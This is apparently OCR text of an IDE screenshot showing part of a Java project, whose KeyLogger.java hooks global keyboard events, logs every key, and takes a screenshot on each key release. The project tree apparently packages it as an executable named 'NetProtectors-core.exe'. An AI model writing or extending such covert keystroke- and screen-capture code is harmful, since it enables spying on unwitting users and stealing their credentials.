 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java screen-shot/pom.xml
49 if (Arrays.asList("C", "L", "S").stream().anyMatch(keyValue::equalsIgnoreCase) && (this.close.length()
50 this.close = this.close + keyValue;
51 } else {
52 this.close = "";
53 }
54 if ("CLS".equalsIgnoreCase(this.close)) {
55 try {
56 GlobalScreen.unregisterNativeHook();
57 } catch (NativeHookException nativeHookException) {
58 nativeHookException.printStackTrace();
59 }
60 }
61 }
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
70 }
71
72 public void nativeKeyTyped(NativeKeyEvent e) {
73 LOGGER.info("Key Typed: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
74 }
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
0 | -1
0 | -1
0 | -1
0 | -1
0 | -1
0 | -1
Writable Smart Insert 80 : 50 : 2701
74°F
Partly sunny
Search
P
ENG
IN
2:31 PM
6/2/2024
1